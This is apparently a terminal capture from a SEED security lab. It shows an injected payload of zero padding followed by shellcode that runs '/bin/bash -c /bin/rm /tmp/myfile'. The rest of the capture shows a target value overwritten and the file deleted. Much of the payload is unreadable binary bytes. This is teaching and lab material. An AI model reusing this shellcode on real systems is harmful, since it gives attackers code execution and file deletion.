 0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000040404040��������������������1�Phbashh////h/bin��1�Ph-ccc��1�Rhile h/myfh/tmph
/rm h/bin��1�QRPS��1�1��
The value of the 'target' variable (after): 0x11223344
[10/16/18]seed@VM:~/lab8$ ls -l /tmp/myfile
ls: cannot access '/tmp/myfile': No such file or directory
[10/16/18]seed@VM:~/lab8$